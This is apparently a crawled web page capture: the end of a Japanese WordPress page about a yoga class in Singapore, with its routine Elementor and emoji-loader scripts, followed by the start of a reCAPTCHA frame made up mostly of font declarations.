var pcslist_ajax = {"nonce":"4beff50471"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b4a2145180"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3235,"title":"%E3%80%90%E3%83%A8%E3%82%AC%E3%82%92%E7%9F%A5%E3%82%8B%20vol.1%E3%80%91%20%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%83%A8%E3%82%AC%E6%95%99%E5%AE%A4%E3%80%8EBYST%20YOGA%E3%80%8F%E3%82%92%E7%9F%A5%E3%82%8D%E3%81%86%EF%BC%81%20-%20BYST.SG%EF%BC%88%E3%83%90%E3%82%A4%E3%82%B9%E3%82%BF%EF%BC%89%20%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB","excerpt":"","featuredImage":"https:\/\/byst.sg\/wp-content\/uploads\/bystyoga_vol1_cover-1024x459.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nge0c3mv6pgw
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 